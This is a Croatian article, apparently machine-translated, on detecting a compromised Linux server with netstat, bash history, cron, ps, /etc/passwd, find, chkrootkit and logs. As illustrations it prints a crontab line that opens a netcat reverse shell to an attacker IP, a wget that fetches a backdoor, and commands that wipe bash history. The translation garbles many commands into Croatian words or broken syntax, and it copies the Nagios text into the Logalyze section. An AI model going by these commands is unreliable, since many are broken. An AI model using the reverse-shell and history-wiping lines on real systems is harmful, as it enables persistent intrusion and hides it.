Netstat

Netstat je važan uslužni program za umrežavanje TCP / IP naredbenog retka koji pruža informacije i statistiku o protokolima u upotrebi i aktivnim mrežnim vezama.

Koristit ćemo netstat na primjeru stroja žrtve da provjeri ima li sumnjivog u aktivnim mrežnim vezama putem sljedeće naredbe:



[e-pošta zaštićena]: ~ $ netstat -antp

Ovdje ćemo vidjeti sve trenutno aktivne veze. Sada ćemo potražiti veza koja tamo ne bi trebala biti.

Evo ga, aktivna veza na PORT-u 44999 (luka koja ne bi trebala biti otvorena).Možemo vidjeti i druge pojedinosti o vezi, poput PID, i naziv programa koji se izvodi u zadnjem stupcu. U ovom slučaju, PID je 1555 a zlonamjerni teret koji radi je ./ljuska.patuljak datoteka.

Još jedna naredba za provjeru priključaka koji trenutno slušaju i koji su aktivni na vašem sustavu je sljedeća:



[zaštićena e-poštom]: ~ $ netstat -la



Ovo je prilično neuredan rezultat. Da bismo filtrirali slušanje i uspostavljene veze, upotrijebit ćemo sljedeću naredbu:

[e-pošta zaštićena]: ~ $ netstat -la | grep "SLUŠAJ" "USTANOVLJENO"

Ovo će vam dati samo one rezultate koji su vam važni, tako da ćete ih lakše razvrstati. Aktivnu vezu možemo vidjeti na luka 44999 u gornjim rezultatima.

Nakon prepoznavanja zlonamjernog procesa, možete ga ubiti pomoću sljedećih naredbi. Primijetit ćemo PID procesa pomoću naredbe netstat i ubijte proces pomoću sljedeće naredbe:

[zaštićena e-poštom]: ~ $ kill 1555~.bash-povijest

Linux vodi evidenciju o tome koji su se korisnici prijavili u sustav, s koje IP-a, kada i koliko dugo.



Ovim informacijama možete pristupiti putem posljednji naredba. Izlaz ove naredbe izgledao bi kako slijedi:

[e-mail zaštićen]: ~ $ zadnji

Izlaz prikazuje korisničko ime u prvom stupcu, terminal u drugom, izvornu adresu u trećem, vrijeme prijave u četvrtom stupcu i ukupno vrijeme sesije prijavljeno u posljednjem stupcu. U ovom slučaju, korisnici usman i ubuntu još uvijek su prijavljeni. Ako primijetite bilo koju sesiju koja nije autorizirana ili izgleda zlonamjerno, pogledajte zadnji odjeljak ovog članka.

Povijest zapisnika pohranjena je u ~.bash-povijest datoteka. Dakle, povijest se lako može ukloniti brisanjem datoteke .bash-povijest datoteka. Ovu akciju napadači često izvode kako bi prikrili tragove.



[zaštićena e-poštom]: ~ $ mačka .bash_history

Ova naredba će prikazati naredbe izvršene u vašem sustavu, s najnovijom naredbom izvedenom na dnu popisa.

Povijest se može izbrisati pomoću sljedeće naredbe:

[e-pošta zaštićena]: ~ $ povijest -cOva će naredba izbrisati samo povijest s terminala koji trenutno koristite. Dakle, postoji ispravniji način za to:

[e-pošta zaštićena]: ~ $ cat / dev / null> ~ /.bash_historyOvo će očistiti sadržaj povijesti, ali datoteku zadržava na mjestu. Dakle, ako nakon pokretanja datoteke vidite samo trenutnu prijavu posljednji naredba, ovo uopće nije dobar znak. To ukazuje na to da je vaš sustav možda ugrožen i da je napadač vjerojatno izbrisao povijest.

Ako sumnjate na zlonamjernog korisnika ili IP, prijavite se kao taj korisnik i pokrenite naredbu povijesti, kako slijedi:

[e-pošta zaštićena]: ~ $ su[zaštićen e-poštom]: ~ $ povijest





Ova naredba će prikazati povijest naredbi čitanjem datoteke .bash-povijest u /Dom mapa tog korisnika. Pažljivo potražite wget, kovrča, ili netcat naredbe, u slučaju da ih je napadač koristio za prijenos datoteka ili za instalaciju izvan repo alata, poput kripto-rudara ili neželjenih robota.

Pogledajte primjer u nastavku:

Iznad možete vidjeti naredbu “wget https: // github.com / sajith / mod-rootme." U ovoj naredbi, haker je pokušao pristupiti izvan repo datoteke koristeći wget da preuzmete backdoor nazvan "mod-root me" i instalirate ga na svoj sustav. Ova naredba u povijesti znači da je sustav ugrožen i da je napadač imao backdoore.

Imajte na umu da se ova datoteka može lako protjerati ili proizvesti njenu supstancu. Podaci dani ovom naredbom ne smiju se uzimati kao definitivna stvarnost. Ipak, u slučaju da je napadač izvršio "lošu" naredbu i propustio evakuirati povijest, bit će tamo.

Cron Jobs

Cron poslovi mogu poslužiti kao vitalni alat kada su konfigurirani za postavljanje obrnute ljuske na napadačkom stroju. Uređivanje cron poslova važna je vještina, pa tako i znanje kako ih pregledavati.

Da bismo pogledali cron poslove koji se izvode za trenutnog korisnika, upotrijebit ćemo sljedeću naredbu:

[e-pošta zaštićena]: ~ $ crontab -l



Da bismo pogledali cron poslove koji se izvode za drugog korisnika (u ovom slučaju, Ubuntu), upotrijebit ćemo sljedeću naredbu:

[e-pošta zaštićena]: ~ $ crontab -u ubuntu -l

Za pregled dnevnih, satnih, tjednih i mjesečnih cron poslova koristit ćemo sljedeće naredbe:

Dnevni Cron poslovi:

[zaštićen e-poštom]: ~ $ ls -la / etc / cron.dnevnoRadovi po satima:

[e-pošta zaštićena]: ~ $ ls -la / etc / cron.satnoTjedni Cron poslovi:

[e-pošta zaštićena]: ~ $ ls -la / etc / cron.tjedniUzmi primjer:

Napadač može staviti cron posao / etc / crontab koja pokreće zlonamjernu naredbu svakih 10 minuta svaki sat. Napadač također može pokrenuti zlonamjernu uslugu ili obrnutu pozadinsku ljusku putem netcat ili neka druga korisnost. Kada izvršite naredbu $ ~ crontab -l, vidjet ćete cron posao koji se izvodi pod:

[e-pošta zaštićena]: ~ $ crontab -lCT = $ (crontab -l)

CT = $ CT $ '\ n10 * * * * nc -e / bin / bash 192.168.8.131 44999 '

printf "$ CT" | krontab -



ps pomoćni

Da biste pravilno pregledali je li vaš sustav ugrožen, također je važno pregledati pokrenute procese. Postoje slučajevi kada neki neovlašteni procesi ne troše dovoljno CPU-a da bi se uvrstili u vrh naredba. Tu ćemo koristiti p.s naredba za prikaz svih trenutno pokrenutih procesa.

[zaštićena e-poštom]: ~ $ ps auxf

Prvi stupac prikazuje korisnika, drugi stupac prikazuje jedinstveni ID procesa, a upotreba CPU-a i memorije prikazana je u sljedećim stupcima.

Ova će vam tablica pružiti najviše informacija. Trebali biste pregledati svaki pokrenut postupak kako biste potražili bilo što neobično da biste znali je li sustav ugrožen ili nije. U slučaju da pronađete bilo što sumnjivo, proguglajte ili pokrenite s Također naredba, kao što je gore prikazano. Ovo je dobra navika za trčanje p.s naredbe na vašem poslužitelju i to će povećati vaše šanse da pronađete bilo što sumnjivo ili izvan vaše svakodnevne rutine.

/ etc / passwd

The / etc / passwd datoteka prati svakog korisnika u sustavu. Ovo je datoteka odvojena dvotačkom koja sadrži informacije poput korisničkog imena, korisničkog broja, šifrirane lozinke, GroupID (GID), punog imena korisnika, korisničkog kućnog direktorija i školjke za prijavu.

Ako napadač provali u vaš sustav, postoji mogućnost da će stvoriti još korisnika, da stvari odvoje ili da stvori backdoor u vašem sustavu kako bi se vratio koristeći taj backdoor. Dok provjeravate je li vaš sustav ugrožen, trebali biste provjeriti i svakog korisnika u datoteci / etc / passwd. Upišite sljedeću naredbu da biste to učinili:

[e-pošta zaštićena]: ~ $ mačka itd. / passwdOva će vam naredba dati izlaz sličan onome u nastavku:

gnome-Initial-Setup: x: 120: 65534 :: / run / gnome-Initial-setup /: / bin / falsegdm: x: 121: 125: Upravitelj zaslona Gnome: / var / lib / gdm3: / bin / false

usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: Administrator PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

debian-tor: x: 123: 129 :: / var / lib / tor: / bin / false

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

lightdm: x: 125: 132: Upravitelj svjetlosnog zaslona: / var / lib / lightdm: / bin / false

Debian-gdm: x: 124: 131: Upravitelj zaslona Gnome: / var / lib / gdm3: / bin / false

anonimno: x: 1002: 1002: ,,,: / home / anonimno: / bin / bash

Sada ćete htjeti potražiti bilo kojeg korisnika kojeg niste svjesni. U ovom primjeru možete vidjeti korisnika u datoteci nazvanoj „anoniman.”Još jedna važna stvar koju treba imati na umu je da će, ako je napadač stvorio korisnika za ponovnu prijavu, korisniku također biti dodijeljena ljuska“ / bin / bash ”. Dakle, možete suziti pretraživanje greppingom sljedećeg rezultata:

[zaštićena e-poštom]: ~ $ cat / etc / passwd | grep -i "/ bin / bash"usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: Administrator PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

anonimno: x: 1002: 1002: ,,,: / home / anonimno: / bin / bash

Možete izvesti daljnju "bash magiju" da biste pročistili svoj izlaz.

[zaštićena e-poštom]: ~ $ cat / etc / passwd | grep -i "/ bin / bash" | izrezati -d ":" -f 1usman

postgres

ubuntu

anonimni

Pronaći

Vremenske pretrage korisne su za brzu trijažu. Korisnik također može mijenjati vremenske oznake koje mijenjaju datoteke. Da biste poboljšali pouzdanost, uključite ctime u kriterije, jer je puno teže petljati jer zahtijeva izmjene datoteka neke razine.

Pomoću sljedeće naredbe možete pronaći datoteke stvorene i izmijenjene u posljednjih 5 dana:

[zaštićena e-poštom]: ~ $ find / -mtime -o -ctime -5Da bismo pronašli sve SUID datoteke u vlasništvu root-a i provjerili postoje li neočekivani unosi na popisima, upotrijebit ćemo sljedeću naredbu:

[e-pošta zaštićena]: ~ $ pronađi / -perm -4000 -korijen korisnika -tip fDa bismo pronašli sve datoteke SGID (set user ID) u vlasništvu root-a i provjerili postoje li neočekivani unosi na popisima, upotrijebit ćemo sljedeću naredbu:





[e-pošta zaštićena]: ~ $ find / -perm -6000 -type fChkrootkit

Rootkits jedna su od najgorih stvari koja se može dogoditi sustavu i jedan su od najopasnijih napada, opasniji od zlonamjernog softvera i virusa, kako zbog štete koju nanose sustavu, tako i zbog poteškoća u njihovom pronalaženju i otkrivanju.

Dizajnirani su tako da ostanu skriveni i rade zlonamjerne stvari poput krađe kreditnih kartica i podataka o internetskom bankarstvu. Rootkits dati cyber kriminalcima mogućnost upravljanja vašim računalnim sustavom. Rootkitovi također pomažu napadaču da nadgleda vaše pritiske tipki i onemogući vaš antivirusni softver, što još više olakšava krađu vaših privatnih podataka.

Ove vrste zlonamjernog softvera mogu dugo ostati u vašem sustavu, a da ih korisnik uopće ne primijeti, i mogu prouzročiti ozbiljnu štetu. Jednom Rootkit je otkriven, ne postoji drugi način nego ponovna instalacija cijelog sustava. Ponekad ti napadi mogu uzrokovati i kvar hardvera.

Srećom, postoje neki alati koji mogu pomoći u otkrivanju Rootkits na Linux sustavima, kao što su Lynis, Clam AV ili LMD (Linux Malware Detect). Možete provjeriti je li vaš sustav poznat Rootkits koristeći naredbe u nastavku.

Prvo instalirajte Chkrootkit putem sljedeće naredbe:

[zaštićena e-poštom]: ~ $ sudo apt install chkrootkitOvo će instalirati Chkrootkit alat. Ovim alatom možete provjeriti ima li rootkitova putem sljedeće naredbe:

[e-pošta zaštićena]: ~ $ sudo chkrootkit

Paket Chkrootkit sastoji se od skripte ljuske koja provjerava sistemske binarne datoteke na modifikaciju rootkita, kao i nekoliko programa koji provjeravaju različite sigurnosne probleme. U gore navedenom slučaju, paket je provjerio ima li znakova Rootkita na sustavu i nije pronašao nijedan. Pa, to je dobar znak!



Dnevnici Linuxa

Dnevnici Linuxa daju raspored događaja u radnom okviru i aplikacijama Linuxa i važan su instrument ispitivanja kada imate problema. Primarni zadatak koji administrator treba izvršiti kada sazna da je sustav ugrožen trebao bi secirati sve zapise dnevnika.



Za eksplicitne probleme s aplikacijama radnog područja evidencija dnevnika održava se u kontaktu s različitim područjima. Na primjer, Chrome sastavlja izvješća o padu sustava '~ /.krom / Izvješća o padovima '), gdje aplikacija radnog područja sastavlja zapisnike koji se oslanjaju na inženjera i pokazuje uzima li program u obzir prilagođeni raspored dnevnika. Evidencija se nalazi u/ var / log imenik. Postoje Linux dnevnici za sve: okvir, dijelove, poglavlja snopa, obrasce za pokretanje, Xorg, Apache i MySQL. U ovom će se članku tema izričito koncentrirati na log framework zapise.

U ovaj katalog možete prijeći koristeći redoslijed kompaktnih diskova. Trebali biste imati root dopuštenja za pregled ili promjenu datoteka dnevnika.

[e-pošta zaštićena]: ~ $ cd / var / log

Upute za pregled dnevnika Linuxa

Upotrijebite sljedeće naredbe da biste vidjeli potrebne dokumente dnevnika.

Dnevnici Linuxa mogu se vidjeti pomoću naredbe cd / var / log, u tom trenutku sastavljanjem naloga da se vide trupci odloženi ispod ovog kataloga. Jedan od najznačajnijih dnevnika je syslog, koji bilježi mnoge važne dnevnike.

ubuntu @ ubuntu: mačji syslog

Za saniranje rezultata koristit ćemo "manje" naredba.

ubuntu @ ubuntu: mačji syslog | manje

Upišite naredbu var / log / syslog vidjeti podosta stvari ispod syslog datoteku. Fokusiranje na određeno pitanje potrajat će neko vrijeme, jer će ovaj zapis obično biti dug. Pritisnite Shift + G da biste se u zapisu pomaknuli do kraja, označeno s „KRAJ."

Dnevnike možete vidjeti i pomoću dmesg-a, koji ispisuje potporu za dio prstena. Ova funkcija ispisuje sve i šalje vas što je dalje moguće uz dokument. Od tog trenutka možete iskoristiti narudžbu dmesg | manje gledati kroz prinos. U slučaju da trebate vidjeti zapisnike za datog korisnika, morat ćete pokrenuti sljedeću naredbu:

dmesg - objekt = korisnikU zaključku možete upotrijebiti repni redoslijed da biste vidjeli dokumente dnevnika. To je malen, ali koristan uslužni program koji se može koristiti jer se koristi za prikaz zadnjeg dijela dnevnika, gdje se problem najvjerojatnije pojavio. Također možete odrediti broj zadnjih bajtova ili linija koje će se prikazati u naredbi tail. Za to upotrijebite naredbu tail / var / log / syslog. Postoji mnogo načina za gledanje dnevnika.

Za određeni broj redaka (model uzima u obzir zadnjih 5 redaka) unesite sljedeću naredbu:

[zaštićen e-poštom]: ~ $ tail -f -n 5 / var / log / syslogOvo će ispisati posljednjih 5 redaka. Kad dođe druga linija, bivša će biti evakuirana. Da biste se maknuli od redoslijeda repa, pritisnite Ctrl + X.

Važni Linux dnevnici

Primarna četiri dnevnika Linuxa uključuju:

- Dnevnici aplikacija

- Dnevnici događaja

- Dnevnici usluga

- Dnevnici sustava

- / var / log / syslog ili / var / log / messages: općenite poruke, baš kao i podaci koji se odnose na okvir. Ovaj zapisnik pohranjuje sve informacije o akcijama u svjetskom okviru.

- / var / log / auth.zapisnik ili / var / log / secure: pohraniti zapisnike provjere, uključujući učinkovite i neuspjele prijave i strategije provjere valjanosti. Korištenje Debiana i Ubuntua / var / log / auth.zapisnik za pohranu pokušaja prijave, dok Redhat i CentOS koriste / var / log / secure za pohranu zapisnika provjere autentičnosti.

- / var / log / boot.zapisnik: sadrži informacije o podizanju sustava i poruke tijekom pokretanja.

- / var / log / maillog ili / var / log / mail.zapisnik: pohranjuje sve zapisnike identificirane s poslužiteljima pošte; dragocjen kada su vam potrebni podaci o postfixu, smtpd-u ili bilo kojoj administraciji vezanoj uz e-poštu koja se izvodi na vašem poslužitelju.

- / var / log / kern: sadrži informacije o zapisima jezgre. Ovaj je zapisnik važan za istraživanje prilagođenih dijelova.

- / var / log / dmesg: sadrži poruke koje identificiraju pokretačke programe gadgeta. Narudžba dmesg može se koristiti za prikaz poruka u ovom zapisu.

- / var / log / errorlog: sadrži podatke o svim neuspjelim pokušajima prijave, dragocjenim za prikupljanje dijelova znanja o pokušajima probijanja sigurnosti; na primjer, oni koji žele provaliti certifikate za prijavu, baš kao i napadi životinjske snage.

- / var / log / cron: pohranjuje sve poruke povezane s Cron-om; na primjer zapošljavanja cron ili kada je cron demon započeo poziv, povezane poruke razočaranja itd.

- / var / log / yum.zapisnik: u slučaju da uvedete snopove koristeći yum poredak, ovaj zapis pohranjuje sve povezane podatke, što može biti korisno pri odluci jesu li snop i svi segmenti učinkovito predstavljeni.

- / var / log / httpd / ili / var / log / apache2: ova dva direktorija koriste se za spremanje svih vrsta dnevnika za Apache HTTP poslužitelj, uključujući zapisnike pristupa i zapisnike pogrešaka. Datoteka error_log sadrži sve loše zahtjeve koje je primio http poslužitelj. Te pogreške uključuju probleme s pamćenjem i druge pogreške povezane s okvirom. Pristupni dnevnik sadrži zapis svih zahtjeva primljenih putem HTTP-a.

- / var / log / mysqld.zapisnik ili/ var / log / mysql.zapisnik : MySQL zapisnik koji bilježi sve poruke o neuspjehu, otklanjanju pogrešaka i uspjehu. Ovo je još jedna pojava kada se okvir usmjerava na registar; RedHat, CentOS, Fedora i drugi okviri temeljeni na RedHatu koriste / var / log / mysqld.log, dok Debian / Ubuntu koristi / var / log / mysql.katalog dnevnika.

Alati za pregled dnevnika Linuxa

Danas je dostupno mnoštvo programa za praćenje dnevnika s otvorenim kodom i uređaja za ispitivanje, što čini odabir ispravnih sredstava za zapisnike akcija jednostavnijim nego što biste mogli sumnjati. Besplatni program za provjeru dnevnika s otvorenim kodom može raditi na bilo kojem sustavu kako bi obavio posao. Evo pet najboljih koje sam koristio u prošlosti, bez određenog redoslijeda.

-



SIVI LOG

Pokrenut u Njemačkoj 2011. godine, Graylog se danas nudi ili kao uređaj otvorenog koda ili kao poslovni aranžman. Graylog je namijenjen okupljenom okviru za prijavu na ploču koji prima tokove informacija s različitih poslužitelja ili krajnjih točaka i omogućuje vam brzi pregled ili raščlambu tih podataka.

Graylog je postigao pozitivnu reputaciju među okvirnim glavama kao rezultat njihove jednostavnosti i svestranosti. Većina web pothvata započinje malo, ali se može razvijati eksponencijalno. Graylog može prilagoditi hrpe preko sustava pozadinskih poslužitelja i svakodnevno obrađivati nekoliko terabajta podataka dnevnika.

IT predsjedatelji vidjet će prednji kraj GrayLog sučelja kao jednostavan za korištenje i energičan u svojoj korisnosti. Graylog zaobilazi ideju nadzornih ploča, što omogućava korisnicima da odaberu vrstu mjerenja ili izvore informacija koje smatraju važnima i brzo promatraju nagibe nakon nekog vremena.

Kada se dogodi sigurnosna epizoda ili epizoda izvršenja, IT predsjedatelji moraju imati mogućnost praćenja manifestacija osnovnom vozaču što je brže moguće kako bi se razumno moglo očekivati. Graylogova značajka pretraživanja čini ovaj zadatak jednostavnim. Ovaj je alat djelovao u prilagodbi na unutarnje kvarove koji mogu pokrenuti višestruke pothvate tako da možete zajedno razbiti nekoliko potencijalnih opasnosti.

-





NAGIOS

Nagios ga je pokrenuo jedan programer 1999. godine, a od tada je napredovao u jedan od najsigurnijih instrumenata otvorenog koda za nadzor podataka dnevnika. Sadašnja izvedba Nagiosa može se implementirati na poslužiteljima s bilo kojim operativnim sustavom (Linux, Windows, itd.).

Nagiosova bitna stavka je poslužitelj dnevnika koji pojednostavljuje izbor informacija i čini podatke postupno dostupnim izvršnim direktorima. Motor poslužitelja dnevnika Nagios hvataće informacije postupno i unositi ih u revolucionarni instrument pretraživanja. Uključivanje s drugom krajnjom točkom ili aplikacijom jednostavna je napomena za ovaj svojstveni čarobnjak za uređenje.

Nagios se često koristi u udrugama koje trebaju nadzirati sigurnost svojih susjedstava i može pregledati niz prigoda povezanih sa sustavom kako bi pomogao u robotiziranju prenošenja upozorenja. Nagios se može programirati za obavljanje određenih zadataka kada je zadovoljen određeni uvjet, što omogućava korisnicima otkrivanje problema čak i prije nego što se uključe ljudske potrebe.

Kao glavni aspekt ocjenjivanja sustava, Nagios će kanalizirati podatke dnevnika ovisno o zemljopisnom području s kojeg započinje. Kompletne nadzorne ploče s inovacijama mapiranja mogu se implementirati kako bi se vidjelo strujanje web prometa.

-



LOGALIZIRANJE

Logalyze proizvodi alate otvorenog koda za frameworke, sys-administratore i sigurnosne stručnjake koji im pomažu u nadgledanju dnevnika poslužitelja i dopuštaju im da se usredotoče na pretvaranje dnevnika u vrijedne informacije. Osnovna stavka ovog alata je ta da je dostupan kao besplatni download za kućnu ili poslovnu upotrebu.

Nagiosova bitna stavka je poslužitelj dnevnika, koji pojednostavljuje izbor informacija i čini podatke postupno dostupnim rukovoditeljima okvira. Motor poslužitelja Nagios zapisnika postupno će hvatati informacije i unositi ih u revolucionarni instrument pretraživanja. Uključivanje s drugom krajnjom točkom ili aplikacijom jednostavna je napomena za ovaj svojstveni čarobnjak za uređenje.

Nagios se često koristi u udrugama koje trebaju nadzirati sigurnost svojih susjedstava i može pregledati niz prigoda povezanih sa sustavom kako bi pomogao u robotiziranju prenošenja upozorenja. Nagios se može programirati za obavljanje određenih zadataka kada je zadovoljen određeni uvjet, što omogućava korisnicima otkrivanje problema čak i prije nego što se uključe ljudske potrebe.

Kao glavni aspekt ocjenjivanja sustava, Nagios će kanalizirati podatke dnevnika ovisno o zemljopisnom području s kojeg započinje. Kompletne nadzorne ploče s inovacijama mapiranja mogu se implementirati kako bi se vidjelo strujanje web prometa.

Što biste trebali učiniti ako ste bili ugroženi?

Glavna stvar je ne paničariti, pogotovo ako je neovlaštena osoba trenutno prijavljena. Trebali biste imati mogućnost da preuzmete kontrolu nad strojem prije nego što druga osoba zna da znate za nju. U slučaju da znaju da ste svjesni njihove prisutnosti, napadač vas može spriječiti da poslužitelju i počne uništavati vaš sustav. Ako niste toliko tehnički, sve što morate učiniti je odmah isključiti cijeli poslužitelj. Možete isključiti poslužitelj pomoću sljedećih naredbi:

[zaštićena e-poštom]: ~ $ shutdown -h nowIli

[zaštićena e-poštom]: ~ $ systemctl poweroffDrugi način da to učinite je prijava na upravljačku ploču davatelja usluge hostinga i isključivanje odatle. Nakon isključivanja poslužitelja možete raditi na pravilima vatrozida koja su potrebna i savjetovati se s bilo kim za pomoć u svoje vrijeme.

U slučaju da se osjećate sigurnije i ako vaš pružatelj usluge hostinga ima gornji zaštitni zid, stvorite i omogućite sljedeća dva pravila:

- Omogućite SSH promet samo sa vaše IP adrese.

- Blokirajte sve ostalo, ne samo SSH, već i svaki protokol pokrenut na svakom priključku.

Da biste provjerili postoje li aktivne SSH sesije, upotrijebite sljedeću naredbu:

[e-pošta zaštićena]: ~ $ ss | grep sshUpotrijebite sljedeću naredbu da ubijete njihovu SSH sesiju:

[zaštićena e-poštom]: ~ $ killTo će ubiti njihovu SSH sesiju i omogućiti vam pristup poslužitelju. U slučaju da nemate pristup uzlaznom vatrozidu, morat ćete stvoriti i omogućiti pravila vatrozida na samom poslužitelju. Zatim, kada se postave pravila vatrozida, ubijte neovlaštenu SSH sesiju putem naredbe "ubiti".

